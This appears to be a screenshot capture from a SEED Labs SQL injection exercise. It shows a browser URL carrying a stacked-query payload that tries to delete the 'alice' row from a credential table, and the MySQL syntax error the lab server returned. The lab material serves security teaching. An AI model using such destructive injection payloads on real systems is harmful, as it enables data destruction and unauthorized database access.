 Activities Firefox Web Browser Nov 16 20:15
Web_SQL_Injection.pdf SQLi Lab SQLi Lab
www.seed-server.com/unsafe_home.php?username='%3BDELETE+FROM+credential+WHERE+name%3D"alice"%3B%23&Password=
SEED LABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'DELETE FROM credential WHERE
name="alice";#' and Password='da39a3ee5e6b4b0d3255b' at line 3]\n